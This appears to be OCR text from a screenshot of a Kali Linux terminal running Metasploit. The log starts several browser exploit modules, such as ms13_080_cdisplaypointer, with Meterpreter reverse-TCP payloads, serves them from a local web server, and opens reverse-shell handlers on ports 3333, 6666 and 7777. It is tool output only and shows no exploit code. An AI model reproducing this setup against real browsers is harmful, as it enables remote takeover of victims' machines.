 Applications Places Terminal Prş 18:56 1 tr
root@kali: ~
File Edit View Search Terminal Help
[*] Starting exploit windows/browser/ie_cgenericelement_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/inAJzwlrNkmbO
[*] Local IP: http://192.168.1.35:8080/inAJzwlrNkmbO
[*] Server started.
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/JENOqVUaH
[*] Local IP: http://192.168.1.35:8080/JENOqVUaH
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/VZtP
[*] Local IP: http://192.168.1.35:8080/VZtP
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/qDTeUowlwMEZK
[*] Local IP: http://192.168.1.35:8080/qDTeUowlwMEZK
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/DjKviliGrDq
[*] Local IP: http://192.168.1.35:8080/DjKviliGrDq
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/auUiu
[*] Local IP: http://192.168.1.35:8080/auUiu
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/rvOGaCDlNXjW
[*] Local IP: http://192.168.1.35:8080/rvOGaCDlNXjW
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.1.35:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.1.35:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.1.35:7777
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/1
[*] Local IP: http://192.168.1.35:8080/1
[*] Server started.